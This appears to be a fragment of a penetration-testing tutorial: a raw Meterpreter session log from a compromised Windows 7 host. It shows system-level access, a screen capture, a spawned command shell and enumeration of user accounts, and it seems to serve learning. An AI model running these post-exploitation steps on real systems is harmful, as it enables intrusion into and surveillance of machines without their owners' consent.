 meterpreter > sysinfo
Computer        : WIN-FQ6J0KS6REE
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /home/qiye/桌面/nOErZtsl.jpeg
meterpreter > shell
Process 2856 created.
Channel 1 created.
Microsoft Windows [�份 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whami
whami
'whami'
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
\\
Administrator            Guest                    qiye
C:\Windows\system32>